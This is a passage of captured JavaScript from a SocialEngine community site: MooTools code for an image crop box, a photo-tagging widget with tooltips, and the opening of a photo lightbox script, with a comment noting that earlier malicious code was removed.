    }; // important! used for easy matrix transforms.
    document.addEvents({
      'mousemove' : this.binds.handleMove,
      'mouseup' : this.binds.handleEnd
    });
    // had to merge because we don't want to effect the class instance of box. we want to record it
    event.page.y -= this.offset.top;
    event.page.x -= this.offset.left;
    this.coords.hs = {
      's' : event.page,
      'b' : $merge(this.coords.box)
    }; // handler start (used for 'DRAG')
    this.active = true;

    if( this.options.handlePreventsDefault ) {
      event.stop();
    }
  },
	
  handleMove : function(event){
    var box = this.coords.box, c = this.coords.container, m = event.page, cur = this.currentHandle, s = this.coords.start;
    m.y -= this.offset.top;
    m.x -= this.offset.left;
    if(cur.handle == 'DRAG'){ // messy? could probably be optimized.
      var hs = this.coords.hs, xm = m.x - hs.s.x, ym = m.y - hs.s.y, diff;
      box.y[0] = hs.b.y[0] + ym;
      box.y[1] = hs.b.y[1] + ym;
      box.x[0] = hs.b.x[0] + xm;
      box.x[1] = hs.b.x[1] + xm;
      if((diff = box.y[0] - c.y[0]) < 0) {
        box.y[0] -= diff;
        box.y[1] -= diff;
      } // constrains drag North
      if((diff = box.y[1] - c.y[1]) > 0) {
        box.y[0] -= diff;
        box.y[1] -= diff;
      } // constrains drag South
      if((diff = box.x[0] - c.x[0]) < 0) {
        box.x[0] -= diff;
        box.x[1] -= diff;
      } // constrains drag West
      if((diff = box.x[1] - c.x[1]) > 0) {
        box.x[0] -= diff;
        box.x[1] -= diff;
      } // constrains drag East
      return this.refresh();
    }

    // handles flipping ( nw handle behaves like a se when past the orgin )
    if(cur.row == 0 && box.y[1] < m.y){
      cur.row = 2;
    } 		// fixes North passing South
    if(cur.row == 2 && box.y[0] > m.y){
      cur.row = 0;
    } 		// fixes South passing North
    if(cur.col == 0 && box.x[1] < m.x){
      cur.col = 2;
    } 		// fixes West passing East
    if(cur.col == 2 && box.x[0] > m.x){
      cur.col = 0;
    } 		// fixes East passing West

    if(cur.row == 0 || cur.row == 2){ // if top or bottom row ( center e,w are special case)
      s.y = (cur.row) ? box.y[0] : box.y[1]; 				// set start.y opposite of current direction ( anchor )
      if(cur.col == 0){
        s.x = box.x[1];
      } 				// if West side anchor East
      if(cur.col == 1){
        s.x = box.x[0];
        m.x = box.x[1];
      } // if center lock width
      if(cur.col == 2){
        s.x = box.x[0];
      } 				// if East side anchor West
    }
		
    if(!this.options.ratio){ // these handles only apply when ratios are not in effect. center handles don't makes sense on ratio
      if(cur.row == 1){ // sanity check make sure we are dealing with the right handler
        if(cur.col == 0){
          s.y = box.y[0];
          m.y = box.y[1];
          s.x = box.x[1];
        }		// if West lock height anchor East
        else if(cur.col == 2){
          s.y = box.y[0];
          m.y = box.y[1];
          s.x = box.x[0];
        }// if East lock height anchor West
      }
    }
    m.y += this.offset.top;
    m.x += this.offset.left;
    this.move(event); // now that we manipulated event pass it to move to manage.

    if( this.options.handlePreventsDefault ) {
      event.stop();
    }
  },
	
  handleEnd : function(event){
    document.removeEvents({
      'mousemove' : this.binds.handleMove,
      'mouseup' : this.binds.handleEnd
    });
    this.active = false;
    this.currentHandle = false;
    if(this.options.min && (this.coords.w < this.options.min[0] || this.coords.h < this.options.min[1])){
      if(this.options.preset) this.setDefault();
      else this.resetCoords();
    }

    if( this.options.handlePreventsDefault ) {
      event.stop();
    }
  },
	
  end : function(event){
    if(!this.parent(event)) return false;
    if(this.options.min && (this.coords.w < this.options.min[0] || this.coords.h < this.options.min[1])){
      this.setDefault();
    }
  },
	
  resetCoords : function(){
    this.parent();
    this.coords.box = {
      x : [0,0],
      y : [0,0]
    };
    this.hideHandlers();
  //this.crop.setStyle('clip', 'rect(0px 0px 0px 0px)');
  },	
	
  showHandlers : function(){
    var box = this.coords.box;
		
    if(this.options.min && (this.coords.w < this.options.min[0] || this.coords.h < this.options.min[1])) this.hideHandlers();
		
    else {
      var tops = [], lefts = [], pxdiff = (this.options.handleSize / 2)+1; // used to store location of handlers
      for(var cell = 0, cells = 2; cell <= cells; cell++ ){  // using matrix again
        tops[cell] = ( (cell == 0) ? 0 : ((cell == 2) ? box.y[1] - box.y[0] : (box.y[1] - box.y[0])/2  ) ) - pxdiff;
        lefts[cell] = ( (cell == 0) ? 0 : ((cell == 2) ? box.x[1] - box.x[0] : (box.x[1] - box.x[0])/2 ) ) - pxdiff;
      }

      for(var handleID in this.handlesGrid){ // get each handler's matrix location
        var grid = this.handlesGrid[handleID], handle = this.handles[handleID];
        if(!this.options.ratio || (grid[0] != 1 && grid[1] != 1)){ // if no ratio or not N,E,S,W show
          if(this.options.min && this.options.max){
            if((this.options.min[0] == this.options.max[0]) && (grid[1] % 2) == 0) continue; // turns off W&E since width is set
            if(this.options.min[1] == this.options.max[1] && (grid[0] % 2) == 0) continue;  // turns off N&S since height is set
          }
          handle.setStyles({
            'visibility' : 'visible',
            'top' : tops[grid[0]],
            'left' : lefts[grid[1]]
          }); // just grab from grid
        }
      }
    }
  },
	
  hideHandlers : function(){
    for(handle in this.handles){
      this.handles[handle].setStyle('visibility','hidden');
    }
  },
	
  refresh : function(){
    this.parent();
    var box = this.coords.box, cc = this.coords.container;

    if(Browser.Engine.trident && Browser.Engine.version < 5 && this.currentHandle && this.currentHandle.col === 1)
      this.overlay.setStyle('width' , '100.1%').setStyle('width','100%');

    //  this.crop.setStyle('clip' , 'rect('+(box.y[0])+'px '+(box.x[1])+'px '+(box.y[1])+'px '+(box.x[0])+'px )' );
    this.showHandlers();
  },

  destroy : function(){
    this.parent();
          
    this.img.inject(this.container, 'after');
    this.img.setStyle('display', '');
    this.container.destroy();/*
  $H(this.handles).each(function(el){
    el.destroy();
  });*/
  }

});



var SEAOTagger = new Class({

  Implements : [Events, Options],

  options : {
    // Local options
    'title' : false,
    'description' : false,
    'transImage' : 'application/modules/Seaocore/externals/images/trans.gif',
    'existingTags' : [],
    'tagListElement' : false,
    'linkElement' : false,
    'noTextTagHref' : true,
    'guid' : false,
    'enableCreate' : false,
    'enableDelete' : false,   
    
    // Create
    'createRequestOptions' : {
      'url' : '',
      'data' : {
        'format' : 'json'
      }
    },
    'deleteRequestOptions' : {
      'url' : '',
      'data' : {
        'format' : 'json'
      }
    },

    // Cropper options
    'cropOptions' : {
      'preset' : [10,10,58,58],
      'min' : [48,48],
      'max' : [128,128],
      'handleSize' : 8,
      'opacity' : .6,
      'color' : '#7389AE',
      'border' : 'externals/moolasso/crop.gif'
    },

    // Autosuggest options
    'suggestProto' : 'local',
    'suggestParam' : [
      
    ],
    'suggestOptions' : {
      'minLength': 0,
      'maxChoices' : 100,
      'delay' : 250,
      'selectMode': 'pick',
      //'autocompleteType': 'message',
      'multiple': false,
      'className': 'message-autosuggest',
      'filterSubset' : true,
      'tokenFormat' : 'object',
      'tokenValueKey' : 'label',
      'injectChoice': $empty,
      'onPush' : $empty,
      
      'prefetchOnInit' : true,
      'alwaysOpen' : true,
      'ignoreKeys' : true
    },
    
    'enableShowToolTip':false,
    // Show ToolTip
    'showToolTipRequestOptions' : {
      'url' : '',
      'data' : {
        'format' : 'json'
      }
    }
  },

  initialize : function(el, options) {
    el = $(el);
    if(!el)
      return;
    if( el.get('tag') != 'img' ) {
      this.image = el.getElement('img');
    } else {
      this.image = el;
    }

    this.element = el;
    this.count = 0;
    
    this.actualImage = new Image();
    this.actualImage.src = this.image.get('src');    
    this.setOptions(options);

    //this.element.addEvent('')
    this.options.existingTags.each(this.addTag.bind(this));
    this.addToolTip();
  },

  begin : function() {
    if( !this.options.enableCreate ) return;
    this.getCrop();
    this.getForm();
    this.getSuggest();
    this.fireEvent('onBegin');
  },

  end : function() {
    if( this.crop ) {
      this.crop.destroy();
      delete this.crop;
    }
    if( this.form ) {
      this.form.destroy();
      delete this.form;
    }
    if( this.suggest ) {
      delete this.suggest;
    }
    this.fireEvent('onEnd');
  },

  getCrop : function() {
    if( !this.crop ) {
      var options = $merge(this.options.cropOptions, {
        
        });
      this.crop = new SEAOLasso.Crop(this.image, options);
      this.crop.addEvent('resize', this.onMove.bind(this));
      this.crop.refresh();
    }

    return this.crop;
  },

  getForm : function() {
    if( !this.form ) {
      this.form = new Element('div', {
        'id' : 'tagger_form',
        'class' : 'tagger_form',
        'styles' : {
          'position' : 'absolute',
          'z-index' : '100000',
          'width' : '150px'
        //'height' : '300px'
        }
      }).inject(this.element, 'after');

      // Title
      if( this.options.title ) {
        new Element('div', {
          'class' : 'media_photo_tagform_titlebar',
          'html' : this.options.title
        }).inject(this.form);
      }

      // Container
      this.formContainer = new Element('div', {
        'class' : 'media_photo_tagform_container'
      }).inject(this.form);

      // Description
      if( this.options.description ) {
        new Element('div', {
          'class' : 'media_photo_tagform_text',
          'html' : this.options.description
        }).inject(this.formContainer);
      }

      // Input
      this.input = new Element('input', {
        'id' : 'tagger_input',
        'class' : 'tagger_input',
        'type' : 'text',
        'styles' : {
          
      }
      }).inject(this.formContainer);

      // Choices
      this.choices = new Element('div', {
        'class' : 'tagger_list'
      }).inject(this.formContainer);

      // Submit container
      var submitContainer = new Element('div', {
        'class' : 'media_photo_tagform_submits'
      }).inject(this.formContainer);

      var self = this;
      new Element('a', {
        'id' : 'tag_save',
        'href' : 'javascript:void(0);',
        'html' : en4.core.language.translate('Save'),
        'events' : {
          'click' : function() {
            var data = {}; //JSON.decode(choice.getElement('input').value);
            data.label = self.input.value;
            if( $type(data.label) && data.label != '' ) {
              data.extra = self.coords;
              self.createTag(data);
            }
          }
        }
      }).inject(submitContainer);

      new Element('a', {
        'id' : 'tag_cancel',
        'href' : 'javascript:void(0);',
        'html' : en4.core.language.translate('Cancel'),
        'events' : {
          'click' : function() {
            this.end();
          }.bind(this)
        }
      }).inject(submitContainer);

      this.input.focus();
    }
    
    return this.form;
  },

  getSuggest : function() {
    if( !this.suggest ) {
      var self = this;
      var options = $merge(this.options.suggestOptions, {
        'overflow' : true,
        'maxChoices' : 4,
        'customChoices' : this.choices,
        'injectChoice' : function(token) {
          var choice = new Element('li', {
            'class': 'autocompleter-choices',
            //'value': token.id,
            'html': token.photo || '',
            'id': token.guid
          });
          new Element('div', {
            'html' : this.markQueryValue(token.label),
            'class' : 'autocompleter-choice'
          }).inject(choice);
          new Element('input', {
            'type' : 'hidden',
            'value' : JSON.encode(token)
          }).inject(choice);
          this.addChoiceEvents(choice).inject(this.choices);
          choice.store('autocompleteChoice', token);
        },
        'onChoiceSelect' : function(choice) {
          var data = JSON.decode(choice.getElement('input').value);
          data.extra = self.coords;
          self.createTag(data);
        //alert(choice.getElement('input').value);
        },
        'emptyChoices' : function() {
          this.fireEvent('onHide', [this.element, this.choices]);
        },
        'onCommand' : function(e) {
          switch (e.key) {
            case 'enter':
              self.createTag({
                label : self.input.value,
                extra : self.coords
              });
              break;
          }
        }
      });

      if( this.options.suggestProto == 'local' ) {
        this.suggest = new Autocompleter.Local(this.input, this.options.suggestParam, options);
      } else if( this.options.suggestProto == 'request.json' ) {
        this.suggest = new Autocompleter.Request.JSON(this.input, this.options.suggestParam, options);
      }
    }

    return this.suggest;
  },

  getTagList : function() {
    if( !this.tagList ) {
      if( !this.options.tagListElement ) {
        this.tagList = new Element('div', {
          'class' : 'tag_list'
        }).inject(this.element, 'after');
      } else {
        this.tagList = $(this.options.tagListElement);
      }
    }

    return this.tagList;
  },

  onMove : function(coords) {
    this.coords = coords;
    var coords_y=coords.y;
    var pos = {
      x:0,
      y:0
    }; //this.element.getPosition();
    var form = this.getForm();
    var formParentHeight=this.getForm().getParent().getCoordinates().height - 2;
    if(formParentHeight < (coords_y + 20 +form.getCoordinates().height - 2  )){
      coords_y = coords_y - (form.getCoordinates().height - 2);    
    }
    form.setStyles({
      'top' : pos.y + coords_y + 20,
      'left' : pos.x + coords.x + coords.w + 20
    });
  },




  // Tagging stuff

  addTag : function(params) {
    // Required: id, text, x, y, w, h

    if ( 'object' != $type(params)  || !params.extra) {
      //alert('This entry has already been tagged.');
      return;
    }

    var baseX = 0, baseY = 0, baseW = 0, baseH = 0;
    
    ["x", "y", "w", "h"].each(function(key) {
      params.extra[key] = parseInt(params.extra[key]);
    });
    
    var actualImageCoords =this.getActualImageCoords();
    var imageCoords =this.getImageCoords();
    // Set Relative X Coords    
    ["x", "w"].each(function(key) {
      params.extra[key]= (params.extra[key]/ actualImageCoords.width * imageCoords.width).toInt();    
    });
    
    // Set Relative Y Coords     
    ["y", "h"].each(function(key) {
      params.extra[key]= (params.extra[key] / actualImageCoords.height * imageCoords.height).toInt();
    });

    if( this.options.noTextTagHref && params.tag_type == 'core_tag' ) {
      delete params.href;
    }
   
    // Make tag
    if($('tag_' + params.id))
      $('tag_' + params.id).destroy();
    var tag = new Element('div', {
      'id' : 'tag_' + params.id,
      'class' : 'tag_div',
      'html' : '<img src="'+this.options.transImage+'" width="100%" height="100%" />',
      'styles' : {
        'position' : 'absolute',
        'width' : params.extra.w,
        'height' : params.extra.h,
        'top' : baseY + params.extra.y,
        'left' : baseX + params.extra.x
      },
      'events' : {
        'mouseover' : function() {
          this.showTag(params.id);
        }.bind(this),
        'mouseout' : function() {
          this.hideTag(params.id);
        }.bind(this)
      }
    }).inject(this.element, 'after');

    // Make label
    // Note: we need to use visibility hidden to position correctly in IE
    if($('tag_label_' + params.id))
      $('tag_label_' + params.id).destroy();
    var label = new Element("span", {
      'id' : 'tag_label_' + params.id,
      'class' : 'tag_label',
      'html' : params.text,
      'styles' : {
        'position' : 'absolute'
      }
    }).inject(this.element, 'after');

    var labelPos = {};
    labelPos.top = ( baseY + params.extra.y + tag.getSize().y );
    labelPos.left = Math.round( ( baseX + params.extra.x ) + ( tag.getSize().x / 2 ) - (label.getSize().x / 2) );

    if( this.element.getSize().y < labelPos.top.toInt() + 20 ){
      labelPos.top = baseY + params.extra.y - label.getSize().y;
    }

    label.setStyles(labelPos);

    this.hideTag(params.id);

    var isFirst = ( !$type(this.count) || this.count == 0 );
    this.getTagList().setStyle('display', '');

    // Make list
    if($('tag_comma_' + params.id))
      $('tag_comma_' + params.id).destroy();
    if( !isFirst ) new Element('span', {
      'id' : 'tag_comma_' + params.id,
      'class' : 'tag_comma',
      'html' : ','
    }).inject(this.getTagList());

    // Make other thingy
    if($('tag_info_' + params.id))
      $('tag_info_' + params.id).destroy();
    var info = new Element('span', {
      'id' : 'tag_info_' + params.id,
      'class' : 'tag_info media_tag_listcontainer'
    }).inject(this.getTagList());
    
    if($('tag_activator_' + params.id))
      $('tag_activator_' + params.id).destroy();
    var activator = new Element('a', {
      'id' : 'tag_activator_' + params.id,
      'class' : 'tag_activator',
      'href' : params.href || null,
      'html' : params.text,
      'rel': params.id,
      'events' : {
        'mouseover' : function() {
          this.showTag(params.id);       
        }.bind(this),
        'mouseout' : function() {
          this.hideTag(params.id);
        }.bind(this)
      }
    }).inject(info);
   
    // Delete
    if(!this.options.enableShowToolTip  && this.checkCanRemove(params.id) )
    {
      info.appendText(' (');
      if($('tag_destroyer_' + params.id))
        $('tag_destroyer_' + params.id).destroy();
      var destroyer = new Element('a', {
        'id' : 'tag_destroyer_' + params.id,
        'class' : 'tag_destroyer albums_tag_delete',
        'href' : 'javascript:void(0);',
        'html' : en4.core.language.translate('delete'),
        'events' : {
          'click' : function() {
            this.removeTag(params.id);            
          }.bind(this)
        }
      }).inject(info);
      info.appendText(')');
    }
    
    this.count++;
  },

  createTag : function(params) {
    if( !this.options.enableCreate ) return;
    
    params.extra = this.getSaveCoords(params.extra);
    // Send request
    var requestOptions = $merge(this.options.createRequestOptions, {
      'data' : $merge(params, {
        
        }),
      'onComplete' : function(responseJSON) {
        this.addTag(responseJSON);
        this.addToolTip();
        this.fireEvent('onCreateTag',responseJSON);
      }.bind(this)
    });
    var request = new Request.JSON(requestOptions);
    request.send();

    // End tagging
    this.end();
  },

  removeTag : function(id) {

    if( !this.checkCanRemove(id) ) return;

    // Remove from frontend
    var next = $('tag_info_' + id).getNext(); 
    if($('tag_comma_' + id))
      $('tag_comma_' + id).destroy();
    else if( next && next.get('html').trim() == ',' ) next.destroy();
    $('tag_' + id).destroy();
    $('tag_label_' + id).destroy();
    $('tag_info_' + id).destroy();
    this.count--;
    this.fireEvent('onRemoveTag',[id]);
    
    // Send request
    var requestOptions = $merge(this.options.deleteRequestOptions, {
      'data' : {
        'tagmap_id' : id
      },
      'onComplete' : function(responseJSON) {
        
      }.bind(this)
    });
    var request = new Request.JSON(requestOptions);
    request.send();    
  },

  checkCanRemove : function(id) {

    // Check if can remove
    var tagData;
    this.options.existingTags.each(function(datum) {
      if( datum.tagmap_id == id ) {
        tagData = datum;
      }
    });

    if( this.options.enableDelete ) return true;

    if( tagData ) {
      if( tagData.tag_type + '_' + tagData.tag_id == this.options.guid ) return true;
      if( tagData.tagger_type + '_' + tagData.tagger_id == this.options.guid ) return true;
    }
    
    return false;
  },

  showTag : function(id) {
    $('tag_' + id)/*.addClass('tag_div')*/.removeClass('tag_div_hidden');
    $('tag_label_' + id)/*.addClass('tag_label')*/.removeClass('tag_label_hidden');
  },

  hideTag : function(id) {
    $('tag_' + id).addClass('tag_div_hidden')/*.removeClass('tag_div')*/;
    $('tag_label_' + id).addClass('tag_label_hidden')/*.removeClass('tag_label')*/;
  },
  
  getActualImageCoords: function(){
    return {
      'width' : this.actualImage.width, 
      'height' : this.actualImage.height
    };
  },
  
  
  getImageCoords: function(){   
    var coords = this.image.getCoordinates();    
    // the getCoordinates adds 2 extra pixels
    return {
      'width' : (coords.width - 2), 
      'height' : (coords.height - 2)
    };
  },
  getCropCoords: function(){
    var coords =this.getCrop().crop.getCoordinates();
    // the getCoordinates adds 2 extra pixels
    return {
      'width' : (coords.width - 2), 
      'height' : (coords.height - 2)
    };
  },
  getSaveCoords: function(coods){
    var actualImageCoords =this.getActualImageCoords();
    var imageCoords =this.getCropCoords();
    // Set Relative X Coords    
    ["x", "w"].each(function(key) {      
      coods[key]= ((coods[key]/ imageCoords.width) * actualImageCoords.width).toInt();     
    });
    
    // Set Relative Y Coords     
    ["y", "h"].each(function(key) {
      coods[key]= ((coods[key] / imageCoords.height) * actualImageCoords.height).toInt();
    });
   
    return coods;
  },

  setToolTip:function(){
    if(this.options.enableShowToolTip == false)
      return;
    // Add tooltips
    var window_size = window.getSize()
    return  new SEATips($$('.tag_activator'), {
      fixed : true,
      title:'',
      className : 'sea_add_tooltip_link_tips',
      hideDelay :200,
      showDelay :200,
      offset : {
        'x' : 0,
        'y' : 0
      },
      windowPadding: {
        'x':200, 
        'y':(window_size.y/2)
      },
      req_pendding:0
    }   
    ); 
  },
  getToolTipDefaultContent: function(){
    var toolTipDefault = new Element('div', {});
     
    var info_tip = new Element('div', {
     
      'class' : 'uiOverlay info_tip',    
      'styles' : {    
        'width' : 200,    
        'top' : 0        
      }      
    }).inject(toolTipDefault);
    
    var info_tip_content_wrapper = new Element('div', {
      'class' : 'info_tip_content_wrapper'
    }).inject(info_tip);
   
    var info_tip_content = new Element('div', {
      'class' : 'info_tip_content'
    }).inject(info_tip_content_wrapper);
   
    new Element('div', {     
      'class' : 'info_tip_content_loader',
      'html' : '<img src="application/modules/Seaocore/externals/images/core/loading.gif" alt="Loading" />'          
    }).inject(info_tip_content);
    
    
    return toolTipDefault;
  },
  addToolTip:function(){
    var self=this;
    if(this.options.enableShowToolTip){
      $$('.tag_activator').addEvent('mouseover', function(event) { 
        var el = $(event.target);   
        ItemTooltips.options.offset.y = el.offsetHeight;
        ItemTooltips.options.showDelay = 0; 
        ItemTooltips.options.showToolTip=true;
        if( !el.retrieve('tip-loaded', false) ) {
          ItemTooltips.options.req_pendding++;
          var id='';
          if(el.hasAttribute("rel"))
            id=el.rel;
          if(id =='')
            return;

          el.store('tip-loaded', true);
          el.store('tip:title',self.getToolTipDefaultContent());
          el.store('tip:text', ''); 

          el.addEvent('mouseleave',function(){
            ItemTooltips.options.showToolTip=false;  
          });       

          var requestOptions = $merge(self.options.showToolTipRequestOptions, {
            'data' : {
              format : 'html',
              'tagmap_id' : id
            },
            evalScripts : true,
            onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript) {          
              el.store('tip:title', '');
              var responseHTMLContent = new Element('div',
              {
                html :responseHTML    
              });

              if( self.checkCanRemove(id) )
              {
                var responseHTMLContentDelete = responseHTMLContent.getElement('.tagged_info_tip_content_delete');
                responseHTMLContentDelete.appendText(' (');
                if($('tag_destroyer_' + id))
                  $('tag_destroyer_' + id).destroy();
                new Element('a', {
                  'id' : 'tag_destroyer_' + id,
                  'class' : 'tag_destroyer albums_tag_delete',
                  'href' : 'javascript:void(0);',
                  'html' : en4.core.language.translate('remove tag'),
                  'events' : {
                    'click' : function() {
                      ItemTooltips.options.canHide = true;
                      ItemTooltips.hide(el);
                      self.removeTag(id);                                            
                    }.bind(this)
                  }
                }).inject(responseHTMLContentDelete);
                responseHTMLContentDelete.appendText(')');
              }
              
              el.store('tip:text', responseHTMLContent);
              ItemTooltips.options.showDelay=0;
              ItemTooltips.elementEnter(event, el); // Force it to update the text
              ItemTooltips.options.showDelay=200;
              ItemTooltips.options.req_pendding--;
              if(!ItemTooltips.options.showToolTip || ItemTooltips.options.req_pendding > 0){
                ItemTooltips.elementLeave(event,el);
              }           
              var tipEl=ItemTooltips.toElement();
              tipEl.addEvents({
                'mouseenter': function() {
                  ItemTooltips.options.canHide = false;
                  ItemTooltips.show(el);
                },
                'mouseleave': function() {                
                  ItemTooltips.options.canHide = true;
                  ItemTooltips.hide(el);                    
                }
              });
              Smoothbox.bind($$(".tag_activator"));
            }.bind(this)
          });
          
          new Request.HTML(requestOptions).send();
        }

      });
      var ItemTooltips = self.setToolTip();
    }  
  }

});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Seaocore/externals/scripts/lightbox/fixWidthLightBox.js?c=419
body_size: 27729
content:
en4.core.runonce.add(function() {
  if(typeof en4.core.staticBaseUrl == 'undefined')
    en4.core.staticBaseUrl ='';
  //HREF
  var href = '';  
  //ONLY OPEN LIGHTBOX WHEN FLAG IS ONE 
  if( flag != 0 ) {
    if($$('.thumbs_photo')) {
      $$('.thumbs_photo').each(function(el){ 
        var addEventClickFlag=true;
        if(el.getProperty('onclick') != null)
          addEventClickFlag=false;
				
        var	parentEl=el.getParent('.generic_layout_container');
        if(parentEl) {
          parentEl.get('class').split(' ').each(function(className){
            className = className.trim();
						
            if( className.match(/sitealbum/) ) {   
              addEventClickFlag=false;
            }
          });
        }
        if(addEventClickFlag){	
          el.removeEvents('click').addEvent('click', function(e) { 
            var href = this.href;  
            if( href.match(/photo_id/) ) {   
              e.stop();
              openSeaocoreLightBox(href);
            }
          }); 
        }
      });
    }  
  }

  //SHOW IMAGES IN THE LIGHTBOX FOR THE ACTIVITY FEED
  if( activityfeed_lightbox != 0 ) {
    //DISPLAY ACTIVITY FEED IMAGES IN THE LIGHTBOX FOR THE GROUP 
    addSEAOPhotoOpenEvent(Array('feed_attachment_group_photo','feed_attachment_event_photo','feed_attachment_sitepage_photo','feed_attachment_list_photo','feed_attachment_recipe_photo','feed_attachment_sitepagenote_photo','feed_attachment_album_photo','feed_attachment_sitebusiness_photo','feed_attachment_sitebusinessnote_photo','feed_attachment_sitegroup_photo','feed_attachment_sitegroupnote_photo','feed_attachment_sitegroupevent_photo','feed_attachment_sitebusinessevent_photo','feed_attachment_sitepageevent_photo'));
  }
});

function addSEAOPhotoOpenEvent(classnames){
  classnames.each(function(classname) {    
    classname="."+classname;
    if($$(classname)) {
      $$(classname).each(function(el) {       
        if(el.getElement('.thumb_profile')) {
          el.getElement('.thumb_profile').removeEvents('click').addEvent('click', function(e) {
            e.stop();     
            href = openLightboxforActivityFeedHREF(el);
            openSeaocoreLightBox(href);
          });   
        } else {
          el.getElement('.thumb_normal').removeEvents('click').addEvent('click', function(e) {
            e.stop();     
            href = openLightboxforActivityFeedHREF(el);
            openSeaocoreLightBox(href);
          });
        }

      });
    }
  });
}
/*  
  RETURN HREF
*/
function openLightboxforActivityFeedHREF(spanElement) {
  if(spanElement.getElement('.feed_item_thumb')) {
    href = spanElement.getElement('.feed_item_thumb');  
  } 
  else {
    var tagName = spanElement.getElementsByTagName('a'); 
    for (i = 0; i <= tagName.length-1; i++)
    {
      href = tagName[i];
    } 
  }
  return href;
}

/*  
  OPEN IMAGES IN LIGHTBOX
*/
var lightbox_communityads_hidden;
var locationHref = window.location.href,defaultLoad = true,defaultSEAOLBAlbumPhotoContent = '',fullmode_photo=false,addAgainscrollFalg=true,rightSidePhotoContent,canClosePhotoLB=true,scrollPosition = {
  left:0,
  top:0
},loadedAllPhotos = '',contentPhotoSizeSEAO={
  width:0,
  height:0
};


var createDefaultContentAdvLBSEAO=function(element){ 
  new Element('input', {
    'id' : 'canReloadSeaocore',
    'type' : 'hidden',
    'value' :0      
  }).inject(element);
  new Element('div', {      
    'class' : 'photo_lightbox_overlay'      
  }).inject(element);
  new Element('div', {
    'id' : 'photo_lightbox_close',
    'class' : 'photo_lightbox_close',
    'onclick' : "closeSEAOLightBoxAlbum()",
    'title':en4.core.language.translate("Press Esc to Close")        
  }).inject(element);
   
  var photoContentDiv = new Element('div', {
    'id' : 'white_content_default_sea_lightbox',
    'class' : 'photo_lightbox_content_wrapper'         
  });     
  var photolbCont= new Element('div', {      
    'class' : 'photo_lightbox_cont'         
  }).inject(photoContentDiv);
  if(en4.orientation=='ltr'){   
    var photolbLeft = new Element('div', {
      'id' : 'photo_lightbox_seaocore_left',
      'class' : 'photo_lightbox_left',
      'styles' : {
        'right' : '1px'       
      }
    }).inject(photolbCont);
  }else{
    var photolbLeft = new Element('div', {
      'id' : 'photo_lightbox_seaocore_left',
      'class' : 'photo_lightbox_left',
      'styles' : {
        'left' : '1px'       
      }
    }).inject(photolbCont);
  }
    
  var photolbLeftTable = new Element('table', {
    'width' : '100%',
    'height' : '100%'
  }).inject(photolbLeft); 
  var photolbLeftTableTr = new Element('tr', {    
    }).inject(photolbLeftTable); 
      
  var photolbLeftTableTrTd = new Element('td', {
    'width' : '100%',
    'height' : '100%',
    'valign':'middle'
  }).inject(photolbLeftTableTr);
    
  new Element('div', {
    'id' : 'media_image_div_seaocore',
    'class' : 'photo_lightbox_image'      
  }).inject(photolbLeftTableTrTd);
  new Element('div', {     
    'class' : 'lightbox_btm_bl'     
  }).inject(photoContentDiv);
  photoContentDiv.inject(element);    
  photoContentDiv.addEvent('click', function(event) {
    event.stopPropagation();
  });
};

function openSeaocoreLightBox(href){ 
  if(!$("white_content_default_sea_lightbox")){
    createDefaultContentAdvLBSEAO($("seaocore_photo_lightbox"));    
  }

  if(document.getElementById('seaocore_photo_lightbox'))
    document.getElementById('seaocore_photo_lightbox').style.display = 'block';
  if($('arrowchat_base'))
    $('arrowchat_base').style.display = 'none';
  if($('wibiyaToolbar'))
    $('wibiyaToolbar').style.display = 'none';
  scrollPosition['top']=window.getScrollTop();
  scrollPosition['left']=window.getScrollLeft();
  setHtmlScroll("hidden");
  
  
  getSEAOCorePhoto(href,0);
}
/*  
  GET NEXT AND PREVIOUS PHOTO
*/

function photopaginationSocialenginealbum(href,params,imagepath) { 
  getSEAOCorePhoto(href,1,params,imagepath);
}
function getSEAOCorePhoto(href,isajax,params,imagepath){
 
  if (history.replaceState) {
    history.replaceState( {}, document.title, href );
  } else {
    window.location.hash = href;
  }
  if(isajax==0){
    document.getElementById('media_image_div_seaocore').innerHTML = "&nbsp;<img class='photo_lightbox_loader' src='"+en4.core.staticBaseUrl+'application/modules/Seaocore/externals/images/icons/loader-large.gif'+"'  />";
  }else{
    $$(".lightbox_btm_bl").each(function(el){
      el.innerHTML="<center><img src='"+en4.core.staticBaseUrl+"application/modules/Seaocore/externals/images/icons/loader-large.gif' style='height:30px;' /> </center>";
    }); 
  } 
    if (isajax) 
  document.getElementById('media_image_div_seaocore').innerHTML = "&nbsp;<img class='lightbox_photo' src=" + imagepath + " style='max-width: " + contentPhotoSizeSEAO['width'] + "px; max-height: " + contentPhotoSizeSEAO['height'] + "px;'  />";
  var remove_extra = 2;
  contentPhotoSizeSEAO['height'] = $("photo_lightbox_seaocore_left").getCoordinates().height - remove_extra;
  if(isajax == 0 )
    remove_extra = remove_extra + 289;
  contentPhotoSizeSEAO['width'] = $("photo_lightbox_seaocore_left").getCoordinates().width - remove_extra;

  addAgainscrollFalg = true;
  en4.core.request.send(new Request.HTML({      
    method : 'get',
    'url' : href, 
    'data' : $merge(params,{
      format : 'html',
      'lightbox_type' : 'photo',
      //  module_name : modulename,
      // tab : tab_id,
      is_ajax_lightbox : isajax
    }),
    onSuccess : function(responseTree, responseElements, responseHTML, responseJavaScript) {
      if($('white_content_default_sea_lightbox')){
        $('white_content_default_sea_lightbox').innerHTML = responseHTML;        
        switchFullModePhotoSEAO(fullmode_photo);
      }
      
      Smoothbox.bind($("display_current_location"));
      en4.core.runonce.trigger();
    }
  }), {
    "force":true
  });
}



/*  
  CLOSE LIGHTBOX
*/
var closeSEAOLightBoxAlbum = function()
{
  if(fullScreenApi.isFullScreen()){
    fullScreenApi.cancelFullScreen()
  } else{
    defaultLoad = true;
    document.getElementById('seaocore_photo_lightbox').style.display = 'none';
    setHtmlScroll("auto");
    window.scroll(scrollPosition['left'],scrollPosition['top']); // horizontal and vertical scroll targets
    if($('arrowchat_base'))
      $('arrowchat_base').style.display = 'block';
    if($('wibiyaToolbar'))
      $('wibiyaToolbar').style.display = 'block';
    if (history.replaceState)
      history.replaceState( {}, document.title, locationHref );
    else{  
      window.location.hash = "0";
    }
    if($type(keyDownEventsSEAOCorePhoto))
      document.removeEvent("keydown",keyDownEventsSEAOCorePhoto);
    if($type(keyUpLikeEventSEAOCorePhoto))
      document.removeEvent("keyup" , keyUpLikeEventSEAOCorePhoto);  
